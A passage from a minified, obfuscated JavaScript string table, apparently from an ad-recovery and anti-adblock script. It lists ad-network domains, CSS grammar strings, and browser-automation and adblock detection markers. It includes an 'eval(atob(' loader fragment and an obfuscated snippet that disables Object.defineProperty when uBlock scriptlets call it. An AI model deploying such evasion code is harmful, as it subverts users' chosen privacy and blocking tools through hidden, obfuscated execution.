>\x20)','hue-rotate(\x20<angle>\x20)','cultureg','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','ADM\x20(','Failed\x20to\x20load\x20profile:\x20','random','pseudo','<div\x20class=\x22CAN_content\x22>','auto|always|avoid|left|right|recto|verso','scrollBy','Element_innerHTML','abc','none|capitalize|uppercase|lowercase|full-width|full-size-kana','<custom-ident>','as_key','<\x27margin-left\x27>','types','parseValue','__gpp','adsdk.microsoft.com','gstatic.com','documentElement','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','[<length-percentage>|<number>|auto]{1,4}','autoRecovery','/pcs/activeview?','Combinator','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','logicieleducatif.fr','textContent','PseudoElementSelector','CDO-token','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','ad.gt','filter,\x20pointer-events','appier.net','navigator.permissions.query\x20is\x20not\x20a\x20function','adngin-','asin(\x20<calc-sum>\x20)','consumeUntilBalanceEnd','clickio.com','yellowblue.io','<time>#','trvdp.com','optidigital.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','privacy-center.org','<custom-ident>|<string>','translateY(\x20<length-percentage>\x20)','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','securepubads.g.doubleclick.net','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','Event','1182lZfruC','uBO:','onWhiteSpace','mediaText','__selenium_unwrapped','and','bidswitch.net','features','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','__$webdriverAsyncExecutor','https://content-loader.com','\x22],[class*=\x22','_selenium','insertAdjacentElement','matched','wdioElectron','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','`\x20node\x20type\x20definition','snigelweb.com','getType','none|<dashed-ident>#','?as-revalidator=','omid_message_method','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','http://localhost','fuseplatform.net','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','<mf-plain>|<mf-boolean>|<mf-range>','styleSheets','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','<\x27top\x27>','normal|compact','Unknown\x20type','collapse|separate','the-ozone-project.com','target','x:\x20','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','`\x20should\x20contain\x20a\x20prelude','pagead/js/dv3.js','aria-label','lexer','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','adkernel.com','ADNXSMediation','/cou/api_reco.php','https://ssb-global.smartadserver.com/api/bid','<number\x20[1,∞]>','<time>|none|x-weak|weak|medium|strong|x-strong','as_session_id','lngtdv.com','HTMLStyleElement_insertBefore','delay','display\x20none\x20excluding\x20pro','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','Unknown\x20node\x20type:\x20','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','[Profile\x20Handler]','inventories','DisallowEmpty','style','cdn.iubenda.com','always|[anchors-valid||anchors-visible||no-overflow]','ad.smaato.net','capture','leftComparison','slotRequested','insurads.com','sdkVersion','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<counter-style>|<string>|none','ACK_VISIBLE','allow-scripts','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','description','linear|<cubic-bezier-timing-function>|<step-timing-function>','../','<\x27flex-grow\x27>','statusText','\x0a\x20\x20\x20value:\x20','meta','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','geb','[<length>{2,3}&&<color>?]','lijit.com','<complex-real-selector>#','url','eventStatus','Url','createAuctionNonce',';\x20Expires=','91d63f52',')-token','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1',';\x20SameSite=Strict','<length>','<percentage>|<length>|<number>','applyRatio','https://css-load.com','auto|<length>|<percentage>','$1\x20\x20\x20','gptFetchSlots','<line-width>{1,4}','insertRule','none|element|text','start|center|space-between|space-around','__proto__','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','consume','auto|<integer>','none|<filter-function-list>','<complex-selector-list>','gw.geoedge.be','childNodes','Selector','gpt-tdn','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','protectUrlContext','/main.html','toJSON','SyntaxReferenceError','<\x27align-self\x27>|anchor-center','content-box|border-box','odd','matchDeclaration','xg4ken.com','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==',';\x20Priority=Medium','https://htlb.casalemedia.com/openrtb/pbjs?s=11111','isGecko','xhr_defer','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','set-cookie','EOF-token','even','contentDocument','<angle-percentage>{1,2}','event_type','prependData','\x22googMsgType\x22','eat','abs(\x20<calc-sum>\x20)','border-box|padding-box|content-box','<shape>|auto','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','fromCodePoint','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','textAd','signalStatus','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','resolvedOptions','<string>|<custom-ident>+','originalColumn','cloudfront.net','Atrule','abs','setProperty','is_ads_blocked','skimresources.com','revert','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','before','ApplePayError','unsafe|safe','stackadapt.com','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Blocked\x20interstial\x20slot\x20define:','insert','sessionId','amazon-adsystem.com','mfadsrvr.com','electron','skipWs','option\x20sameSite\x20is\x20invalid','<pseudo-page>+|<ident>\x20<pseudo-page>*','auto?\x20[none|<length>]','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','PerformanceResourceTiming','__selenium_evaluate','sendBeacon','application/json','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','\x20undefined','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','dXl5aw==','traffective','onlyForAsTest','[restore-rejections]\x20restoreDeferredRejections__adblock','criteo.com','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','__lastWatirAlert','gpt-geniee','prepend','handleEvent','mediaType','nexx360.io','Node_insertBefore','cs.lkqd.net','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','brandmetrics.com','Plus\x20sign','[<layer-name>#|<layer-name>?]','start|end|center|justify|distribute','ac-','ins','<shape-box>|fill-box|stroke-box|view-box','optable.co','HTMLTableElement','<length>{1,4}','gpt-highfivve','compareByGeneratedPositionsDeflatedNoLine','[<length-percentage>|auto]{1,2}|cover|contain','allowPrebid','HTMLAnchorElement','gwd-','argument\x20name\x20is\x20invalid','none|strict|content|[[size||inline-size]||layout||style||paint]','HTMLIFrameElement_contentWindow','replaceChild','<\x27inset\x27>','MessageEvent','que','general-enclosed','yieldlove.com','<noscript>','https://cdn.js7k.com/rq/iv/inside.js','valueOf','is_acceptable_ads_blocked','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','advertisement','node','20030107','start|end|center|baseline|stretch','auto|never|always','[alternate||[over|under]]|inter-character','before\x20doesn\x27t\x20belong\x20to\x20list','errArgs','clean','left|right|none|inline-start|inline-end','Window_setInterval','state','defaultView','center|start|end|self-start|self-end|flex-start|flex-end','1.9.1','cancelAnimationFrame','Bad\x20value\x20for\x20`','osano_','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','generic','script-src','CSSStyleDeclaration_setProperty','Element_closest','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','level','Number\x20sign\x20is\x20expected','splitCookiesString','\x22\x20is\x20not\x20in\x20the\x20set.','data-owner','nonzero|evenodd','keepalive','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','sourceMapURL\x20could\x20not\x20be\x20parsed','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|all|[digits\x20<integer>?]','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','Declaration','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','cache_adblock_circumvent_score','<position>#','gpt','crwdcntrl.net','Number','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','cachedResultIsInAdIframe','DOMContentLoaded','data-','pubstack','declarationList','return\x20this','adjust.com','appiersig.com','fromArray','sizes','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','Element_outerHTML','<font-stretch-absolute>{1,2}','function','MSG_ACK_VISIBLE','[object\x20Date]','<\x27block-size\x27>','quantumdex.io','insertData','HyphenMinus\x20is\x20expected','container','URL','SIMID:','invert(\x20<number-percentage>\x20)','cache_is_blocking_acceptable_ads','CDO','normal|light|dark|<palette-identifier>','[<length>|<percentage>|auto]{1,4}','scheme','none|auto|[<string>\x20<string>]+','orbidder.otto.de','data-meta','isInAdIframe','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','bp_','longestMatch','gecko/','ensureInit','<grid-line>','Element_ariaLabel','reserved2Output','none|path(\x20<string>\x20)','https://cmp.osano.com','auto|<position>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','Identifier\x20is\x20expected','none','getReader','__webdriver_script_function','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','[[<integer>|infinite]{2}]#|auto','adroll.com','enc_prev_ius','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','as_handler_set','httpEquiv','hasFocus','__as_ready_resolve','\x20>\x20','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','grayscale(\x20<number-percentage>\x20)','getRandomValues','[data-ad-name]','301HheAMi','Node_textContent','Element_setAttributeNS','lineItemId','/ivt/detect','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','firstCharOffset','/gampad/ads','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','<integer>','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','DeclarationList','initial','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','copy','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','<position>','prototype','blocking_report','ddg/','reportToSentry','forEachToken','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','getArg','<length>|<percentage>','android','addEventListener','qrscanner.net','RegExp_test','RegExp_exec','lines','hostname','none|<custom-ident>+','googletag\x20cmd\x20unshift\x20failed\x20:\x20','.umogames.com','none|<filter-function-list>|<-ms-filter-function-list>','detect','__lastWatirPrompt','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','aXRoYw==','adshield','<div\x20class=\x22CAN_ad\x22>','normal|small-caps','navigator.appVersion\x20is\x20undefined','Terminate\x20-\x20non-auto-recovery','[id^=\x22dfp-ad-\x22]','normal|[fill||stroke||markers]','PerformanceEntry_name','HTMLMetaElement','[auto|alphabetic|hanging|ideographic]','toStringTag','<\x27top\x27>{1,4}','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','HTMLAnchorElement_port','data:','innerHeight','allocateCursor','assign','/detect/script-block/script-blocked-checker','keys','none|<offset-path>||<coord-box>','ops','selectors','browserKind','is_admiral_adwall_rendered','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','auto|<length-percentage>','<html><head><script\x20src=\x22','size','<media-in-parens>\x20[and\x20<media-in-parens>]+','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','ChromeDriverw','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','srcset','<\x27align-self\x27>\x20<\x27justify-self\x27>?','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','attributes','error','as_skip','https://07c225f3.online','setPrototypeOf','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','FeatureFunction','Blocked\x20','adpushup.com','adblock_fingerprint','<wq-name>|<ns-prefix>?\x20\x27*\x27','base[href]','adUnits','then','innerWidth','ad.doorigo.co.kr','decorate','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','pluginsArray','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','recovery_adm_click_ar','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','cursor','important','dump','SyntaxError','snigel-','content-box|padding-box|border-box','bored_panda_events','https://report.ad-shield.cc/','none|<shadow-t>#','defaultPrevented','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','height','onload','scaleY(\x20[<number>|<percentage>]\x20)','javascript:','adm','comment-token','px-cloud.net','refinery89.com','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','none|blink','firefox_etp_enabled','revert-layer','<box>|border|text','eval(atob(\x27','Value','normal|[light|dark|<custom-ident>]+&&only?','<color>{1,4}','dggn','sourceRoot','<ident>\x20[\x27.\x27\x20<ident>]*','start|end|left|right|center|justify|match-parent','[lining-nums|oldstyle-nums]','<absolute-size>|<relative-size>|<length-percentage>','casalemedia.com','Element_tagName','<forgiving-selector-list>','fs-','<image>|<color>','<custom-ident>\x20:\x20<integer>+\x20;','TBL','referrer','Window_fetch','inventory_id','adapi.inlcorp.com','cmVzZXJ2ZWQxT3V0cHV0','distinctiveProps','timeZone','isParentsDisplayNone','ar-yahoo-v1','auto|smooth','<family-name>#','ping','w\x20=\x20window.parent.parent;','attributeFilter','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','normal|reverse|alternate|alternate-reverse','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','property','none|chained','none|left|right|both|inline-start|inline-end','/f.min.js','adwallpaper','normal|italic|oblique\x20<angle>{0,2}','nhn','iframe','next','encodeId','pluginsLength','running|paused','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','[data-ad-client]','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','Terminate\x20-\x20as_test\x20is\x20not\x20present','auto|avoid|avoid-page|avoid-column|avoid-region','option\x20domain\x20is\x20invalid','urlParse','abort','matchProperty','TypeSelector','adsinteractive','<\x27flex-shrink\x27>','y.one.impact-ad.jp','readable','cmpStr','last','tel:','<xyz-space>\x20[<number>|<percentage>|none]{3}','autobild.de','mmctsvc.com','scorecardresearch.com','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','YmphM3prZnZxbHRndTVzdzY3OG4=','now','compareByGeneratedPositionsInflated','dable-tdn','opacity(\x20[<number-percentage>]\x20)',';\x20Partitioned','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','Google','/filter-fingerprint','blockAdUnitPath','adingo','ghi','HTMLAnchorElement_protocol','scrollTo','GeneralEnclosed','auto|fixed','light|dark|<integer\x20[0,∞]>','adtrafficquality.google','responseType','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','string-token','List<','[none|<custom-ident>]#','ats.rlcdn.com','/static/topics/topics_frame.html','fromCharCode','sort','useragent','recovery_loaded_time','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','Intl','mustIncludeStrings','getConfig','IVT\x20detection\x20failed','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','immediate','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','webGL','api.ootoo.co.kr','performance_gpt_ad_rendered','caption|icon|menu|message-box|small-caption|status-bar','pb_','image','gpt-funke','adsbygoogle','idFilter','leader(\x20<leader-type>\x20)','adlib','lookupNonWSType','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','Layer','HTMLAnchorElement_ping','[restore-rejections]\x20handleQueued\x20fetch','SyntaxMatchError','documentFocus','Match','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','advertisement-holder','tan(\x20<calc-sum>\x20)','x-frame-height','contain|none|auto','selectorList','dispatchEvent','spawn','replace|add|accumulate','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','`\x20in\x20`','https://orbidder.otto.de/bid','XMLHttpRequest_statusText','Terminate\x20-\x20no\x20active\x20auto\x20recovery','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','buildID','flatMap','.pages.dev','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','Proxy','kobe-journal.com','getId','walkContext','srcdoc','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','__isProxy','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','addAtrule_','CSSStyleDeclaration','pbstck.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','auto|<string>','admost.com','$cdc_asdjflasutopfhvcZLmcfl_','getAtrule','img_','none|<position-area>','handlers','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','<!DOCTYPE\x20html>','startColumn','findIndex','process',',\x20width:\x20','<wq-name>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','_skipValidation','onParseError','isSafari','options','<color>+|none','none|<transform-list>','<url>\x20<decibel>?|none','throwError','is_brave','decodeValues','enums','navigator.connection\x20is\x20undefined','https://t.html-load.com','Comma','boolean-expr','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','pub_728x90','<declaration-value>?','<length>||<color>','\x20used\x20broken\x20syntax\x20definition\x20','[auto|<integer>]{1,3}','atrulePrelude','ad-','isVisibleIframe','adunit','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','documentElementKeys','#adshield','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','www.google.com','[id^=\x22google_dfp_\x22]','cpmstar.com','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','/health-check','external','scroll|fixed|local','generatedLine','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','MatchOnce','defineProperty','reverse','appendData','cefsharp','noopener','content-box|padding-box|border-box|fill-box|stroke-box|view-box','ads-','https://ghb.adtelligent.com/v2/auction/','df-srv.de','[Bot]\x20bot\x20UA\x20detected,\x20ua=','rlcdn.com','addType_','calledSelenium','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Failed\x20to\x20get\x20key\x20from:\x20','_last','_file','domAutomationController','MatchOnceBuffer','skipSC','adChoice','lastIndexOf','x-frame-width','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','aW5wdXQ=','tokenCount','ad-stir.com','thenStack','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','[<filter-function>|<url>]+','opacity','Combinator\x20is\x20expected','data-target','bqstreamer.com','ups.analytics.yahoo.com','stylesheetUrlsToLoadBeforeHooking','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','http://','output','https://cmp.autobild.de','sleipnir/','className','<box>|margin-box','urlFilter','<ident>|<function-token>\x20<any-value>\x20)','DocumentFragment_getElementById','CDC','PerformanceResourceTiming_transferSize','appconsent.io','Forward\x20report\x20url\x20to\x20engineers','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','none|auto','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','once','_phantom','adingo.jp','skewX(\x20[<angle>|<zero>]\x20)','googletagmanager.com','normal|<try-size>','<number\x20[0,1]>','media.net','some','startOffset','fundingchoicesmessages.google.com','!(function(){','auto|sRGB|linearRGB','PTZhMEc+UE9vMzdudj94JjFgXTJ0','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','nightmare','number','do69ll745l27z.cloudfront.net','[auto|reverse]||<angle>','Window','tokenize','insertAdjacentHTML','pbjs','adDiv','<head','(\x20<declaration>\x20)','pubkey','scroll','none|<track-list>|<auto-track-list>','flip-block||flip-inline||flip-start','at-keyword-token','openx.net','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','peek','<complex-real-selector-list>','creativeId','Element_removeAttribute','getSlotElementId','rawMessage','ReadableStream','hsl|hwb|lch|oklch','languages','closest-side|closest-corner|farthest-side|farthest-corner|sides','layer','<\x27margin-right\x27>','opts','ayads.co','backgroundImage','https://mp.4dex.io/prebid','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','r2b2.io','matcher','<\x27inset-block-end\x27>','defer','timesofindia.indiatimes.com','springserve.com','Url\x20or\x20Function\x20is\x20expected','postMessage','gpt-interworks','bnh6bg==','from|to|<percentage>|<timeline-range-name>\x20<percentage>','meta[name=\x22as-event-handler-added\x22]','tokenEnd','break','ric','<line-style>','hypot(\x20<calc-sum>#\x20)','__tcfapi\x20not\x20found\x20within\x20timeout','<\x27border-top-color\x27>','isAdBlockerDetected','slot_element_id','as-click-message-handler-added','fXFCPHpgUFpbWUg6MHNqdmFPcA==','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','as_domain','join','replaceAll','cookielaw.org','triggerCount','Exception\x20occurred\x20in\x20hooked\x20property\x20','https://www.google.com','none|always|column|page|spread','setItem','classList','adthrive.com','<\x27min-width\x27>','Element_querySelectorAll','<?lit$','text-ads','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','done','splice','enliple','excludeHosts','<supports-condition>','campaignId','none|[weight||style||small-caps||position]','Name\x20is\x20expected','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','getSetCookie','startLine','block|inline|x|y','MAIN','form','monitoring','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','encodeUrl','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','<combinator>?\x20<complex-real-selector>','exclusionRules','adUnitPath','<complex-selector>#','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','HTMLIFrameElement_contentDocument','reversed(\x20<counter-name>\x20)','auto|from-font|<length>|<percentage>','reserved1Input','pub_300x250','resolve','cust_params','import(\x27','turn','Percent\x20sign\x20is\x20expected','[auto|<length-percentage>]{1,4}','normal|always','(E2)\x20Invalid\x20protect\x20url:\x20','Element_getAttribute','item\x20doesn\x27t\x20belong\x20to\x20list','combo','<supports-decl>|<supports-selector-fn>','ZWhvcg==','isElementDisplayNoneImportant','HTMLIFrameElement_srcdoc','normal|spell-out||digits||[literal-punctuation|no-punctuation]','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','whale','invalid\x20protect-id\x20prefix:\x20','normal|break-word','_sources','<symbol>\x20<symbol>?','getTokenStart','mgid.com','ima://','`,\x20expected\x20`','extra','prebid','[data-id^=\x22div-gpt-ad\x22]','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','fuse','cef','_ad','Unknown\x20feature\x20','rel','Expected\x20','border',';\x20HttpOnly','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','gpt-rubicon','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','jizsl_','EventTarget','addtl_consent','onerror','Document_write','as_inventory_id','CSSStyleDeclaration_getPropertyValue','<\x27padding-left\x27>{1,2}','<media-query-list>','findLast','checkAtruleDescriptorName','clientWidth','impactify.media','Active\x20auto\x20recovery:\x20index\x20','kayzen.io','<mf-name>','Number\x20of\x2